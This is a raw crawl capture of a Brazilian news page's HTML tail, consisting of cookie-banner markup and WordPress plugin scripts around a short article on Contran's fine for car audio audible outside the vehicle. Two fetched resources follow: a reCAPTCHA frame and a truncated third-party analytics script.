								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">O armazenamento ou acesso técnico é estritamente necessário para a finalidade legítima de permitir a utilização de um serviço específico explicitamente solicitado pelo assinante ou utilizador, ou com a finalidade exclusiva de efetuar a transmissão de uma comunicação através de uma rede de comunicações eletrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferências</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferências</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">O armazenamento ou acesso técnico é necessário para o propósito legítimo de armazenar preferências que não são solicitadas pelo assinante ou usuário.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estatísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Estatísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">O armazenamento ou acesso técnico que é usado exclusivamente para fins estatísticos.</span>
					<span class="cmplz-description-statistics-anonymous">O armazenamento técnico ou acesso que é usado exclusivamente para fins estatísticos anônimos. Sem uma intimação, conformidade voluntária por parte de seu provedor de serviços de Internet ou registros adicionais de terceiros, as informações armazenadas ou recuperadas apenas para esse fim geralmente não podem ser usadas para identificá-lo.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">O armazenamento ou acesso técnico é necessário para criar perfis de usuário para enviar publicidade ou para rastrear o usuário em um site ou em vários sites para fins de marketing semelhantes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gerenciar opções</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gerenciar serviços</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Leia mais sobre esses propósitos</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceitar</button>
		<button class="cmplz-btn cmplz-deny">Negar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferências</button>
		<button class="cmplz-btn cmplz-save-preferences">Salvar preferências</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferências</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gerenciar o consentimento</button>

</div><script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script><script src="https://correiodeminas.com.br/wp-content/themes/understrap-child/js/search-popup.js" id="search-popup-js"></script>
<script src="https://correiodeminas.com.br/wp-content/themes/understrap/js/theme-bootstrap4.min.js?ver=1.0.1730773790" id="understrap-scripts-js"></script>
<script src="https://correiodeminas.com.br/wp-includes/js/dist/shortcode.min.js?ver=0b3174183b858f2df320" id="wp-shortcode-js"></script>
<script id="text-to-audio-button-js-extra">
var ttsObj = {"json_url":"https://correiodeminas.com.br/wp-json/","admin_url":"https://correiodeminas.com.br/wp-admin/","buttonTextArr":{"listen_text":"Listen","pause_text":"Pause","resume_text":"Resume","replay_text":"Replay","start_text":"Start","stop_text":"Stop"},"ajax_url":"https://correiodeminas.com.br/wp-admin/admin-ajax.php","api_url":"https://correiodeminas.com.br/wp-json/","api_namespace":"tta","api_version":"v1","image_url":"https://correiodeminas.com.br/wp-content/plugins/text-to-audio/admin/images","plugin_url":"https://correiodeminas.com.br/wp-content/plugins/text-to-audio","nonce":"87be61b173","plugin_name":"Text To Speech TTS","rest_nonce":"8e2edd7cf1","VERSION":" 1.9.25","is_logged_in":"","user_id":"0","is_dashboard":"","is_pro_active":"","is_pro_license_active":"","is_admin_page":"","player_id":"1","is_folder_writable":"1","compatible":[],"gctts_is_authenticated":"","settings":{"listening":{"tta__listening_lang":"pt-BR","tta__listening_voice":"Google portugu\u00eas do Brasil","tta__listening_rate":"1","tta__listening_pitch":"1","tta__listening_volume":"1","tta__available_currentPlayerVoices":{},"tta__currentPlayerLanguages":{},"tta__multilingualActiveLanguages":{}},"settings":{"tta__settings_enable_button_add":true,"tta__settings_apply_number_format":false,"tta__settings_display_btn_icon":true,"tta__settings_allow_listening_for_post_types":["post"],"tta__settings_allow_listening_for_posts_status":["publish"],"tta__settings_css_selectors":"","tta__settings_exclude_content_by_css_selectors":"","tta__settings_exclude_texts":[],"tta__settings_exclude_tags":[],"tta__settings_exclude_post_ids":[],"tta__settings_stop_auto_playing_after_switching_tab":true,"tta__settings_stop_auto_pause_after_switching_tab":true,"tta__settings_stop_floating_button":true,"tta__settings_exclude_categories":[],"tta__settings_exclude_wp_tags":[],"tta__settings_clear_all_cache":false,"tta__settings_add_post_title_to_read":true,"tta__settings_add_post_excerpt_to_read":false,"tta__settings_text_after_content":"Escute o \u00e1udio da mat\u00e9ria","tta__settings_text_before_content":"","tta__settings_clear_cache":[]},"recording":{"is_record_continously":true,"tta__recording__lang":"en-US","tta__sentence_delimiter":"."},"customize":{"backgroundColor":"#ffffff","color":"#000000","hoverTextColor":"#000000","width":"100","custom_css":"","tta_play_btn_shortcode":"[atlasvoice]","buttonSettings":{"id":1,"button_position":"before_content","display_player_to":["all"],"who_can_download_mp3_file":["all"],"generate_mp3_date_from":"","generate_mp3_date_to":""},"height":"50","border":"2","border_color":"#000000","fontSize":"20","borderRadius":"10","marginTop":"0","marginBottom":"0","marginLeft":"0","marginRight":"0"},"analytics":{"tts_enable_analytics":false,"tts_trackable_post_ids":[]},"compatible":false,"aliases":false},"player_customizations":{"1":{"play":"\u003Csvg width='15px' height='15px'   xmlns='http://www.w3.org/2000/svg' viewBox='0 0 7 8'\u003E\u003Cpolygon fill='#000000' points='0 0 0 8 7 4'/\u003E\u003C/svg\u003E","pause":"\u003Csvg width='20' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'\u003E\u003Cg id='SVGRepo_bgCarrier' stroke-width='1.5'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_tracerCarrier' stroke-linecap='round' stroke-linejoin='round'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_iconCarrier'\u003E \u003Cpath opacity='0.1' d='M3 12C3 4.5885 4.5885 3 12 3C19.4115 3 21 4.5885 21 12C21 19.4115 19.4115 21 12 21C4.5885 21 3 19.4115 3 12Z' fill='none'\u003E\u003C/path\u003E \u003Cpath d='M14 9L14 15' stroke='#000000' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'\u003E\u003C/path\u003E \u003Cpath d='M10 9L10 15' stroke='#000000' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'\u003E\u003C/path\u003E \u003Cpath d='M3 12C3 4.5885 4.5885 3 12 3C19.4115 3 21 4.5885 21 12C21 19.4115 19.4115 21 12 21C4.5885 21 3 19.4115 3 12Z' stroke='#000000' stroke-width='2'\u003E\u003C/path\u003E \u003C/g\u003E\u003C/svg\u003E","replay":"\u003Csvg width='20px' height='20px' viewBox='0 0 24.00 24.00' fill='none' xmlns='http://www.w3.org/2000/svg' stroke='#000000' stroke-width='1'\u003E\u003Cg id='SVGRepo_bgCarrier' stroke-width='0'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_tracerCarrier' stroke-linecap='round' stroke-linejoin='round'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_iconCarrier'\u003E \u003Cpath d='M12 20.75C10.078 20.7474 8.23546 19.9827 6.8764 18.6236C5.51733 17.2645 4.75265 15.422 4.75 13.5C4.75 13.3011 4.82902 13.1103 4.96967 12.9697C5.11032 12.829 5.30109 12.75 5.5 12.75C5.69891 12.75 5.88968 12.829 6.03033 12.9697C6.17098 13.1103 6.25 13.3011 6.25 13.5C6.25 14.6372 6.58723 15.7489 7.21905 16.6945C7.85087 17.6401 8.74889 18.3771 9.79957 18.8123C10.8502 19.2475 12.0064 19.3614 13.1218 19.1395C14.2372 18.9177 15.2617 18.37 16.0659 17.5659C16.87 16.7617 17.4177 15.7372 17.6395 14.6218C17.8614 13.5064 17.7475 12.3502 17.3123 11.2996C16.8771 10.2489 16.1401 9.35087 15.1945 8.71905C14.2489 8.08723 13.1372 7.75 12 7.75H9.5C9.30109 7.75 9.11032 7.67098 8.96967 7.53033C8.82902 7.38968 8.75 7.19891 8.75 7C8.75 6.80109 8.82902 6.61032 8.96967 6.46967C9.11032 6.32902 9.30109 6.25 9.5 6.25H12C13.9228 6.25 15.7669 7.01384 17.1265 8.37348C18.4862 9.73311 19.25 11.5772 19.25 13.5C19.25 15.4228 18.4862 17.2669 17.1265 18.6265C15.7669 19.9862 13.9228 20.75 12 20.75Z' fill='#000000'\u003E\u003C/path\u003E \u003Cpath d='M12 10.75C11.9015 10.7505 11.8038 10.7313 11.7128 10.6935C11.6218 10.6557 11.5392 10.6001 11.47 10.53L8.47 7.53003C8.32955 7.38941 8.25066 7.19878 8.25066 7.00003C8.25066 6.80128 8.32955 6.61066 8.47 6.47003L11.47 3.47003C11.5387 3.39634 11.6215 3.33724 11.7135 3.29625C11.8055 3.25526 11.9048 3.23322 12.0055 3.23144C12.1062 3.22966 12.2062 3.24819 12.2996 3.28591C12.393 3.32363 12.4778 3.37977 12.549 3.45099C12.6203 3.52221 12.6764 3.60705 12.7141 3.70043C12.7518 3.79382 12.7704 3.89385 12.7686 3.99455C12.7668 4.09526 12.7448 4.19457 12.7038 4.28657C12.6628 4.37857 12.6037 4.46137 12.53 4.53003L10.06 7.00003L12.53 9.47003C12.6704 9.61066 12.7493 9.80128 12.7493 10C12.7493 10.1988 12.6704 10.3894 12.53 10.53C12.4608 10.6001 12.3782 10.6557 12.2872 10.6935C12.1962 10.7313 12.0985 10.7505 12 10.75Z' fill='#000000'\u003E\u003C/path\u003E \u003C/g\u003E\u003C/svg\u003E","resume":"\u003Csvg width='20px' height='20px' viewBox='0 0 24.00 24.00' fill='none' xmlns='http://www.w3.org/2000/svg' stroke='#000000' stroke-width='1'\u003E\u003Cg id='SVGRepo_bgCarrier' stroke-width='0'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_tracerCarrier' stroke-linecap='round' stroke-linejoin='round'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_iconCarrier'\u003E \u003Cpath d='M12 20.75C10.078 20.7474 8.23546 19.9827 6.8764 18.6236C5.51733 17.2645 4.75265 15.422 4.75 13.5C4.75 13.3011 4.82902 13.1103 4.96967 12.9697C5.11032 12.829 5.30109 12.75 5.5 12.75C5.69891 12.75 5.88968 12.829 6.03033 12.9697C6.17098 13.1103 6.25 13.3011 6.25 13.5C6.25 14.6372 6.58723 15.7489 7.21905 16.6945C7.85087 17.6401 8.74889 18.3771 9.79957 18.8123C10.8502 19.2475 12.0064 19.3614 13.1218 19.1395C14.2372 18.9177 15.2617 18.37 16.0659 17.5659C16.87 16.7617 17.4177 15.7372 17.6395 14.6218C17.8614 13.5064 17.7475 12.3502 17.3123 11.2996C16.8771 10.2489 16.1401 9.35087 15.1945 8.71905C14.2489 8.08723 13.1372 7.75 12 7.75H9.5C9.30109 7.75 9.11032 7.67098 8.96967 7.53033C8.82902 7.38968 8.75 7.19891 8.75 7C8.75 6.80109 8.82902 6.61032 8.96967 6.46967C9.11032 6.32902 9.30109 6.25 9.5 6.25H12C13.9228 6.25 15.7669 7.01384 17.1265 8.37348C18.4862 9.73311 19.25 11.5772 19.25 13.5C19.25 15.4228 18.4862 17.2669 17.1265 18.6265C15.7669 19.9862 13.9228 20.75 12 20.75Z' fill='#000000'\u003E\u003C/path\u003E \u003Cpath d='M12 10.75C11.9015 10.7505 11.8038 10.7313 11.7128 10.6935C11.6218 10.6557 11.5392 10.6001 11.47 10.53L8.47 7.53003C8.32955 7.38941 8.25066 7.19878 8.25066 7.00003C8.25066 6.80128 8.32955 6.61066 8.47 6.47003L11.47 3.47003C11.5387 3.39634 11.6215 3.33724 11.7135 3.29625C11.8055 3.25526 11.9048 3.23322 12.0055 3.23144C12.1062 3.22966 12.2062 3.24819 12.2996 3.28591C12.393 3.32363 12.4778 3.37977 12.549 3.45099C12.6203 3.52221 12.6764 3.60705 12.7141 3.70043C12.7518 3.79382 12.7704 3.89385 12.7686 3.99455C12.7668 4.09526 12.7448 4.19457 12.7038 4.28657C12.6628 4.37857 12.6037 4.46137 12.53 4.53003L10.06 7.00003L12.53 9.47003C12.6704 9.61066 12.7493 9.80128 12.7493 10C12.7493 10.1988 12.6704 10.3894 12.53 10.53C12.4608 10.6001 12.3782 10.6557 12.2872 10.6935C12.1962 10.7313 12.0985 10.7505 12 10.75Z' fill='#000000'\u003E\u003C/path\u003E \u003C/g\u003E\u003C/svg\u003E"}},"is_mobile":""};
//# sourceURL=text-to-audio-button-js-extra
</script>
<script  type="module" src="https://correiodeminas.com.br/wp-content/plugins/text-to-audio/admin/js/build/text-to-audio-button.min.js?ver=%201.9.25"  ></script><script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"20","version":"7.1.0","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"br","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://correiodeminas.com.br/wp-json/complianz/v1/","locale":"lang=pt&locale=pt_BR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"29","cookie_path":"/","categories":{"statistics":"estatisticas","marketing":"marketing"},"tcf_active":"","placeholdertext":"Clique para aceitar os cookies {category} e ativar este conte\u00fado","css_file":"https://correiodeminas.com.br/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=20","page_links":{"br":{"cookie-statement":{"title":"Pol\u00edticas de Privacidade","url":"https://correiodeminas.com.br/politicas-de-privacidade/"},"privacy-statement":{"title":"Pol\u00edticas de Privacidade","url":"https://correiodeminas.com.br/politicas-de-privacidade/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Clique para aceitar os cookies {category} e ativar este conte\u00fado"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://correiodeminas.com.br/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1718044333" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<script src="https://correiodeminas.com.br/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.98.0" id="metaslider-flex-slider-js"></script>
<script id="metaslider-flex-slider-js-after">
var metaslider_173883 = function($) {$('#metaslider_173883').addClass('flexslider');
            $('#metaslider_173883').flexslider({ 
                slideshowSpeed:7000,
                animation:"slide",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:700,
                prevText:"Previous",
                nextText:"Next",
                smoothHeight:false,
                fadeFirstSlide:false,
                easing:"linear",
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                document.addEventListener('click', function (event) {
                        if (event.target.closest('[role=\'tab\']')) {
                            $('#metaslider_173883').resize();
                        }
                    });
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_173883');
        };
        var timer_metaslider_173883 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_173883, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_173883, 1) : metaslider_173883(window.jQuery);
        };
        timer_metaslider_173883();
//# sourceURL=metaslider-flex-slider-js-after
</script>
<script id="metaslider-script-js-extra">
var wpData = {"baseUrl":"https://correiodeminas.com.br"};
//# sourceURL=metaslider-script-js-extra
</script>
<script src="https://correiodeminas.com.br/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.98.0" id="metaslider-script-js"></script>
<script src="https://correiodeminas.com.br/wp-content/plugins/ml-slider/assets/easing/jQuery.easing.min.js?ver=3.98.0" id="metaslider-easing-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://correiodeminas.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://correiodeminas.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>
    <!-- Text To Speech TTS Settings  -->
    <script id='tts_button_settings_1'>
        var ttsCurrentButtonNo = 1;
        var ttsCurrentContent = "Sem barulho: som que possa ser ouvido do lado de fora do carro vai render cinco pontos na carteira e multa. Motoristas que costumam ouvir som no carro muito alto estarão sujeitos à perda de cinco pontos na carteira e a multa de R$ 127,69. O Conselho Nacional de Trânsito (Contran) aprovou ontem, quarta-feira, uma resolução que determina a autuação do condutor que for pego com som automotivo que possa ser ouvido do lado de fora do veículo. Pela Resolução nº 624, a infração, considerada grave, independe do volume e da frequência do som. A medida só exclui ruídos produzidos por buzinas, alarmes, sinalizadores de marcha-a-ré, sirenes pelo motor e outros componentes obrigatórios do próprio veículo. Também não estarão sujeitas às penalidades as emissões sonoras de publicidade, divulgação ou entretenimento público previamente autorizados. Escute o áudio da matéria.";
        var ttsListening = {"tta__listening_lang":"pt-BR","tta__listening_voice":"Google portugu\u00eas do Brasil","tta__listening_rate":"1","tta__listening_pitch":"1","tta__listening_volume":"1","tta__available_currentPlayerVoices":{},"tta__currentPlayerLanguages":{},"tta__multilingualActiveLanguages":{}};
        var ttsCSSClass = "";
        var ttsBtnStyle = "background-color:#ffffff;color:#000000;width:100%;height:50px;font-size:20px;border:2px solid #000000;display:flex;align-content:center;justify-content:center;align-items:center;border-radius:10px;text-decoration:none;cursor:pointer;margin-top:0px;margin-bottom:0px;margin-left:0%;margin-right:0px;";
        var ttsTextArr = {"listen_text":"Listen","pause_text":"Pause","resume_text":"Resume","replay_text":"Replay","start_text":"Start","stop_text":"Stop"};
        var ttsCustomCSS = "";
        var ttsShouldDisplayIcon = "inline-block";
        var readingTime = "1";
        var postId = "27824";
        var fileURLs = [];
        var get_content_from_dom = true;



        var ttsSettings = {
            listening: ttsListening,
            cssClass: ttsCSSClass,
            btnStyle: ttsBtnStyle,
            textArr: ttsTextArr,
            customCSS: ttsCustomCSS,
            shouldDisplayIcon: ttsShouldDisplayIcon,
            readingTime: readingTime,
            postId: postId,
            fileURLs: fileURLs,
            get_content_from_dom:get_content_from_dom
        };


        var dateTitle = {
            title: "Sem barulho: som que possa ser ouvido do lado de fora do carro vai render cinco pontos na carteira e multa.  ",
            file_name: "21602f9280d665ea147869dc88d94366__lang__pt-BR",
            date: "2016/10/21",
            language: "pt-BR",
            voice: "",
            file_url_key: "pt-BR",
            compatible_contents: [],
            excerpt: "",
            text_before_content: "",
            text_after_content: "Escute o áudio da matéria.  ",
        }

        if (window.hasOwnProperty('TTS')) { // add content if a page have multiple button
            window.TTS.contents[ttsCurrentButtonNo] = ttsCurrentContent;
            window.TTS.extra[ttsCurrentButtonNo] = dateTitle;
            window.TTS.extra.player_id = "1";
        } else { // add content for the if a page have one button
            window.TTS = {}
            window.TTS.contents = {}
            window.TTS.contents[ttsCurrentButtonNo] = ttsCurrentContent;
            window.TTS.extra = {}
            window.TTS.extra[ttsCurrentButtonNo] = dateTitle;
            window.TTS.extra.player_id = "1";
        }

        // add settings
        if (!window.TTS.hasOwnProperty('settings')) {
            window.TTS.settings = ttsSettings
        }
    </script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"782ad029587c4ccdbebe11640e0ebb7a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.3.0.1 on 2026-01-20 07:51:07 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fGScvEnthBEQ9ePe0Qya4w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768906274866');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.00px.net/static/space.didnfhd.min.js
body_size: 5439
content:
"use strict";!function(e){e.space=e.space||{},e.space.planets=e.space.planets||[],e.space.runs=e.space.runs||[],e.space.domain="https://00px.net",e.space.debug=!1,e.space.privacyMode=e.space.privacyMode||!1;const t="1.2025.10.21.1",i="v1";function r(...t){e.space.debug&&console.log("OOPX DEBUG:",...t)}function n(e,t){if(!e||""===e)return null;const i=e.split(t+"=");return i.length>=2?i.pop().split("&").shift():null}function s(){try{let t=e.localStorage.getItem(i);if(!t){try{if("undefined"!=typeof document&&document.cookie){const t=document.cookie.split("; ").find(e=>e.startsWith("v1="))?.split("=")[1];if(t)return e.localStorage.setItem(i,t),t}}catch{}t=function(){let e="",t=0;for(;t++<64;){const t=((new Date).getTime()+62*Math.random())%62|0;e+="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".substring(t,t+1)}return e}(),e.localStorage.setItem(i,t)}return t}catch{return null}}function a(){try{const t=e.location.ancestorOrigins;return t&&t.length>0?t[t.length-1]:e.origin}catch{}return null}function o(e){try{let t=new Image(1,1);t.onerror=()=>{setTimeout(()=>{t&&(t.src=e)},1e3)},t.decoding="async",t.loading="eager",t.src=e,t.onload=()=>{t.remove()},setTimeout(function(){t=null},5e3)}catch(e){r("loadPixel error:",e.message)}}const c=function(){this.flags=[],this.viewability=!1,this.window=e,this.heatmapm={},this.heatmapc={},this.mousemove=0,this.viewtimes=0,this.finalRedirect=!1,this.isLoaded=!1,this.id=function(e){const t="ABCDEFGHIJKLMNOPQRSTUVWXTZ";let i="",r=0;for(e=e||18;r++<=e;){const e=Math.floor(26*Math.random());i+=t.substring(e,e+1)}return 